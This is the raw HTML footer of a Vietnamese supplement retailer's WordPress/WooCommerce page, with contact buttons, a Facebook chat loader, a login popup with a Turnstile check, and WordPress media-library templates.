<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2452524617"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2452524617"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2452524617"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2452524617"), turnstile.render("#cf-turnstile-woo-login-2452524617", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2452524617">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97879a587b" /><input type="hidden" name="_wp_http_referer" value="/ma_du_thuong/az1248697/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
